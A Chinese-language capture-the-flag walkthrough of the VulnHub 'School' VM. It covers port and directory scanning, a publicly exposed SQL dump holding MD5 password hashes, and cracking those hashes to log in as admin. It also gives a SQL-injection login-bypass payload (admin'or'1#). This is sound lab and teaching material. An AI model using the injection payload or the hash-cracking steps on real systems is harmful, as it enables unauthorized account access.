vulnhub靶机-School
扫描本地靶机:
arp-scan -l

结合ifconfig查询本机ip:

可以确定靶机IP为:192.168.56.117
扫描靶机端口
nmap -p- -A 192.168.56.117
root@kali:~/Desktop# nmap -p- -A 192.168.56.117
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-09 04:05 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.117
Host is up (0.00053s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 de:b5:23:89:bb:9f:d4:1a:b5:04:53:d0:b7:5c:b0:3f (RSA)
| 256 16:09:14:ea:b9:fa:17:e9:45:39:5e:3b:b4:fd:11:0a (ECDSA)
|_ 256 9f:66:5e:71:b9:12:5d:ed:70:5a:4f:5a:8d:0d:65:d5 (ED25519)
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, ms-sql-s, oracle-tns, tn3270:
|_ Verification Code:
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 404 Not Found
|_Requested resource was login.php
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.80%I=7%D=10/9%Time=61614D38%P=x86_64-pc-linux-gnu%r(NULL
SF:,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(GenericLines,
SF:1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(tn3270,1C,"Ver
SF:ification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(GetRequest,1C,"Verifi
SF:cation\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(HTTPOptions,1C,"Verifica
SF:tion\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(RTSPRequest,1C,"Verificati
SF:on\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(RPCCheck,1C,"Verification\x2
SF:0Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(DNSVersionBindReqTCP,1C,"Verifica
SF:tion\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(DNSStatusRequestTCP,1C,"Ve
SF:rification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(Help,1C,"Verificatio
SF:n\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SSLSessionReq,1C,"Verificatio
SF:n\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(TerminalServerCookie,1C,"Veri
SF:fication\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(TLSSessionReq,1C,"Veri
SF:fication\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(Kerberos,1C,"Verificat
SF:ion\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SMBProgNeg,1C,"Verification
SF:\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(X11Probe,1C,"Verification\x20C
SF:ode:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(FourOhFourRequest,1C,"Verification\
SF:x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LPDString,1C,"Verification\x20C
SF:ode:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LDAPSearchReq,1C,"Verification\x20C
SF:ode:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LDAPBindReq,1C,"Verification\x20Cod
SF:e:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(SIPOptions,1C,"Verification\x20Code:\
SF:n\0\0\0\xee\x1e@\0\xe2\x1c")%r(LANDesk-RC,1C,"Verification\x20Code:\n\0
SF:\0\0\xee\x1e@\0\xe2\x1c")%r(TerminalServer,1C,"Verification\x20Code:\n\
SF:0\0\0\xee\x1e@\0\xe2\x1c")%r(NCP,1C,"Verification\x20Code:\n\0\0\0\xee\
SF:x1e@\0\xe2\x1c")%r(NotesRPC,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\
SF:0\xe2\x1c")%r(JavaRMI,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\
SF:x1c")%r(WMSRequest,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c
SF:")%r(oracle-tns,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%
SF:r(ms-sql-s,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c")%r(afp
SF:,1C,"Verification\x20Code:\n\0\0\0\xee\x1e@\0\xe2\x1c");
MAC Address: 08:00:27:F2:EC:94 (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/9%OT=22%CT=1%CU=37182%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=61614D44%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O
OS:5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 192.168.56.117
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.19 seconds
可以看到存在三个端口:22 23 80
使用nc连接23端口发现需要输入认证码:
nc 192.168.56.117 23

先放着,访问80端口:

得到一个登陆页面。
使用dirb扫描这个页面下的文件目录:
root@kali:~/Desktop# dirb http://192.168.56.117/student_attendance
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Oct 9 04:14:29 2021
URL_BASE: http://192.168.56.117/student_attendance/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.117/student_attendance/ ----
==> DIRECTORY: http://192.168.56.117/student_attendance/assets/
==> DIRECTORY: http://192.168.56.117/student_attendance/database/
+ http://192.168.56.117/student_attendance/index.php (CODE:302|SIZE:14619)
---- Entering directory: http://192.168.56.117/student_attendance/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.117/student_attendance/database/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Oct 9 04:14:33 2021
DOWNLOADED: 4612 - FOUND: 1
可以发现有个database路径,访问该路径:
http://192.168.56.117/student_attendance/database/

由此访问发现的student_attendance_db.sql文件,得到:
-- phpMyAdmin SQL Dump
-- version 5.0.1
-- https://www.phpmyadmin.net/
--
-- Host: 127.0.0.1
-- Generation Time: Oct 28, 2020 at 04:00 PM
-- Server version: 10.4.11-MariaDB
-- PHP Version: 7.2.28
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
SET AUTOCOMMIT = 0;
START TRANSACTION;
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
--
-- Database: `student_attendance_db`
--
-- --------------------------------------------------------
--
-- Table structure for table `attendance_list`
--
CREATE TABLE `attendance_list` (
`id` int(30) NOT NULL,
`class_subject_id` int(30) NOT NULL,
`doc` date NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `attendance_list`
--
INSERT INTO `attendance_list` (`id`, `class_subject_id`, `doc`, `date_created`) VALUES
(1, 1, '2020-10-28', '2020-10-28 20:06:37');
-- --------------------------------------------------------
--
-- Table structure for table `attendance_record`
--
CREATE TABLE `attendance_record` (
`id` int(30) NOT NULL,
`attendance_id` int(30) NOT NULL,
`student_id` int(30) NOT NULL,
`type` tinyint(1) NOT NULL COMMENT '0=absent,1=present,2=late',
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `attendance_record`
--
INSERT INTO `attendance_record` (`id`, `attendance_id`, `student_id`, `type`, `date_created`) VALUES
(1, 1, 1, 1, '2020-10-28 20:06:37'),
(2, 1, 2, 2, '2020-10-28 20:06:37');
-- --------------------------------------------------------
--
-- Table structure for table `class`
--
CREATE TABLE `class` (
`id` int(30) NOT NULL,
`course_id` int(30) NOT NULL,
`level` varchar(50) NOT NULL,
`section` varchar(100) NOT NULL,
`status` tinyint(1) NOT NULL DEFAULT 1 COMMENT '1=Active, 0=Inactive',
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `class`
--
INSERT INTO `class` (`id`, `course_id`, `level`, `section`, `status`, `date_created`) VALUES
(1, 2, '1', 'B', 1, '2020-10-28 10:48:45'),
(2, 2, '1', 'A', 1, '2020-10-28 10:52:58');
-- --------------------------------------------------------
--
-- Table structure for table `class_subject`
--
CREATE TABLE `class_subject` (
`id` int(30) NOT NULL,
`class_id` int(30) NOT NULL,
`subject_id` int(30) NOT NULL,
`faculty_id` int(30) NOT NULL,
`student_ids` text NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `class_subject`
--
INSERT INTO `class_subject` (`id`, `class_id`, `subject_id`, `faculty_id`, `student_ids`, `date_created`) VALUES
(1, 2, 1, 1, '', '0000-00-00 00:00:00'),
(2, 1, 2, 1, '', '0000-00-00 00:00:00');
-- --------------------------------------------------------
--
-- Table structure for table `courses`
--
CREATE TABLE `courses` (
`id` int(30) NOT NULL,
`course` varchar(100) NOT NULL,
`description` text NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `courses`
--
INSERT INTO `courses` (`id`, `course`, `description`, `date_created`) VALUES
(1, 'Sample Course', 'Sample Course', '2020-10-28 10:00:41'),
(2, 'Course 2', ' Course 2', '2020-10-28 10:02:09'),
(3, 'Course 3', ' Course 3', '2020-10-28 10:02:16'),
(4, 'Course 4', ' Course 4', '2020-10-28 10:02:24');
-- --------------------------------------------------------
--
-- Table structure for table `faculty`
--
CREATE TABLE `faculty` (
`id` int(30) NOT NULL,
`id_no` varchar(50) NOT NULL,
`name` text NOT NULL,
`email` varchar(200) NOT NULL,
`contact` varchar(50) NOT NULL,
`address` text NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `faculty`
--
INSERT INTO `faculty` (`id`, `id_no`, `name`, `email`, `contact`, `address`, `date_created`) VALUES
(1, '06232014', 'John Smith', 'jsmith@sample.com', '+18456-5455-55', 'Sample Only', '2020-10-28 11:32:18');
-- --------------------------------------------------------
--
-- Table structure for table `students`
--
CREATE TABLE `students` (
`id` int(30) NOT NULL,
`id_no` varchar(50) NOT NULL,
`class_id` int(30) NOT NULL,
`name` text NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `students`
--
INSERT INTO `students` (`id`, `id_no`, `class_id`, `name`, `date_created`) VALUES
(1, '06232014', 2, 'Claire Blake', '2020-10-28 11:53:24'),
(2, '123456', 2, 'George Wilson', '2020-10-28 15:20:57');
-- --------------------------------------------------------
--
-- Table structure for table `subjects`
--
CREATE TABLE `subjects` (
`id` int(30) NOT NULL,
`subject` varchar(100) NOT NULL,
`description` text NOT NULL,
`date_created` datetime NOT NULL DEFAULT current_timestamp()
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `subjects`
--
INSERT INTO `subjects` (`id`, `subject`, `description`, `date_created`) VALUES
(1, 'Subject 1 ', 'Subject 1 ', '2020-10-28 10:29:53'),
(2, 'Subject 2', 'Subject 2', '2020-10-28 10:30:48'),
(3, 'Subject 3', 'Subject 3', '2020-10-28 10:30:57');
-- --------------------------------------------------------
--
-- Table structure for table `system_settings`
--
CREATE TABLE `system_settings` (
`id` int(30) NOT NULL,
`name` text NOT NULL,
`email` varchar(200) NOT NULL,
`contact` varchar(20) NOT NULL,
`cover_img` text NOT NULL,
`about_content` text NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `system_settings`
--
INSERT INTO `system_settings` (`id`, `name`, `email`, `contact`, `cover_img`, `about_content`) VALUES
(1, 'Student Attendance Management System', 'info@sample.comm', '+6948 8542 623', '1603344720_1602738120_pngtree-purple-hd-business-banner-image_5493.jpg', '<p style="text-align: center; background: transparent; position: relative;"><span style="color: rgb(0, 0, 0); font-family: &quot;Open Sans&quot;, Arial, sans-serif; font-weight: 400; text-align: justify;">&nbsp;is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</span><br></p><p style="text-align: center; background: transparent; position: relative;"><br></p><p style="text-align: center; background: transparent; position: relative;"><br></p><p></p>');
-- --------------------------------------------------------
--
-- Table structure for table `users`
--
CREATE TABLE `users` (
`id` int(30) NOT NULL,
`name` text NOT NULL,
`username` varchar(200) NOT NULL,
`password` text NOT NULL,
`type` tinyint(1) NOT NULL DEFAULT 3 COMMENT '1=Admin,2=Staff',
`faculty_id` int(30) NOT NULL COMMENT 'for faculty user only'
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
--
-- Dumping data for table `users`
--
INSERT INTO `users` (`id`, `name`, `username`, `password`, `type`, `faculty_id`) VALUES
(1, 'Administrator', 'admin', '0192023a7bbd73250516f069df18b500', 1, 0),
(2, 'John Smith', 'jsmith@sample.com', 'af606ddc433ae6471f104872585cf880', 3, 1);
--
-- Indexes for dumped tables
--
--
-- Indexes for table `attendance_list`
--
ALTER TABLE `attendance_list`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `attendance_record`
--
ALTER TABLE `attendance_record`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `class`
--
ALTER TABLE `class`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `class_subject`
--
ALTER TABLE `class_subject`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `courses`
--
ALTER TABLE `courses`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `faculty`
--
ALTER TABLE `faculty`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `students`
--
ALTER TABLE `students`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `subjects`
--
ALTER TABLE `subjects`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `system_settings`
--
ALTER TABLE `system_settings`
ADD PRIMARY KEY (`id`);
--
-- Indexes for table `users`
--
ALTER TABLE `users`
ADD PRIMARY KEY (`id`);
--
-- AUTO_INCREMENT for dumped tables
--
--
-- AUTO_INCREMENT for table `attendance_list`
--
ALTER TABLE `attendance_list`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=2;
--
-- AUTO_INCREMENT for table `attendance_record`
--
ALTER TABLE `attendance_record`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=3;
--
-- AUTO_INCREMENT for table `class`
--
ALTER TABLE `class`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=3;
--
-- AUTO_INCREMENT for table `class_subject`
--
ALTER TABLE `class_subject`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=3;
--
-- AUTO_INCREMENT for table `courses`
--
ALTER TABLE `courses`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=6;
--
-- AUTO_INCREMENT for table `faculty`
--
ALTER TABLE `faculty`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=2;
--
-- AUTO_INCREMENT for table `students`
--
ALTER TABLE `students`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=3;
--
-- AUTO_INCREMENT for table `subjects`
--
ALTER TABLE `subjects`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=4;
--
-- AUTO_INCREMENT for table `system_settings`
--
ALTER TABLE `system_settings`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=2;
--
-- AUTO_INCREMENT for table `users`
--
ALTER TABLE `users`
MODIFY `id` int(30) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=3;
COMMIT;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;

不难发现我们想要的用户名和密码:
进行md5解密
得到admin的密码为:

jsmith@sample.com的密码为:
使用admin登录,登录成功得到页面:

PS:这里的登录框存在sql注入,也可以使用万能密码admin'or'1#直接登录
右击检查网页源代码,这里给了一个shell路径,但是访问发现并不存在
